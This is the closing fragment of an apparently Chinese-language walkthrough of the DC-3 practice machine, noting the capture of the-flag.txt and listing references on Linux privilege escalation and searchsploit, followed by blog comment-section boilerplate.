
拿到the-flag.txt
参考:Linux提权常用方法、提权辅助工具、searchsploit文档、dc-3靶机渗透学习
以上


 541
541


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


